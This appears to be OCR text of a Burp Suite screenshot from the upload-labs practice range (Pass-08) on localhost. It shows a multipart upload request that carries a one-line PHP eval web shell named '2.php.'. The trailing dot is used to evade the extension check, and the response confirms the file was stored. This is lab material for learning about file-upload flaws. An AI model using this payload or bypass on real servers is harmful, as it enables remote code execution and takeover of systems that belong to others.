 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-08/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------168279961491
Content-Length: 333
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/Pass-08/index.php
Cookie: PHPSESSID=mcb8ge5gab52qh6upoff8e7ik7
Upgrade-Insecure-Requests: 1
-----------------------------168279961491
Content-Disposition: form-data; name="upload_file"; filename="2.php."
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
-----------------------------168279961491
Content-Disposition: form-data; name="submit"
-----------------------------168279961491--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2.php." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
? < + > Type a search term 0 matches
Done 4,442 bytes